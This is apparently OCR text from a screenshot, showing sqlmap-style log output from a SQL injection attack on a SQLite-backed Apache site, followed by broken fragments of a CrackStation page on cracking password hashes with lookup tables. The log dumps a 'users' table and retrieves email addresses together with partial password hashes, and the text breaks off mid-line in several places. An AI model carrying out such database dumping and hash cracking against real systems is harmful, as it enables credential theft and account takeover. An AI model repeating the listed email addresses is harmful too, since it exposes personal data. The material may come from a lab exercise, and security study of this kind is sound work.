 [16:49:40] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: SQLite
[16:49:40] [INFO] fetching entries of column(s) 'email,password,users' for table 'users'
[16:49:40] [INFO] fetching number of column(s) 'email,password,users' entries for table 'users' in data
asterdb'
[16:49:40] [INFO] resumed: 12
[16:49:40] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for
rieval
[16:49:40] [INFO] retrieved: axel2017@gmail.com
[16:50:33] [INFO] resuming partial value: d1bbba3670feb9435c
[16:50:33] [INFO] retrieved: 9841e46e60ee2f
[16:51:23] [INFO] retrieved: rosamendoza485@gmail.com
[16:52:31] [INFO] retrieved: ac369922d560f17d6eeb8b2c7dec498c
[16:54:11] [INFO] retrieved: robertcervantes2000@gmail.com
[16:55:32] [INFO] retrieved: 42846631708f69c
Partial match,
Not found.
Do
How CrackStation Works
CrackStation uses massive pre-computed lookup tables to cra
password for that hash. The hash values are indexed so that it
password can be recovered in a fraction of a second. This only
computed lookup tables, see our hashing security page.
station's lookup tables were created by extracting every
telligent word mangling (brute force hybrid) to our wordlists to
table, and for other hashes, we have a 19GB 1.5-billion-entry